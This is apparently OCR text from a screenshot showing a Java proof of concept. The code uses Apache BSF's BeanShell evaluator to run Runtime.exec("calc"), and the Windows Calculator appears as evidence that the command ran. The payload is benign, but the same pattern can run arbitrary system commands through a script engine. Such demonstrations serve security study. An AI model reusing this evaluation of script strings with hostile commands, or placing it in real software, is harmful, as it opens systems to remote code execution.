 Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Test.java
import org.apache.bsf.BSFManager;
public class Test {
public static void main(String[] args) throws Exception {
BSFManager bsfManager = new BSFManager();
String exp = "java.lang.Runtime.getRuntime().exec(\"calc\")";
Object result = bsfManager.eval( lang: "beanshell", source: "no", lineNo: 0, columnNo: 0, exp);
System.out.println(result);
}
}
...
java.lang.ProcessImpl@7daf6ecc
Process finished with exit code 0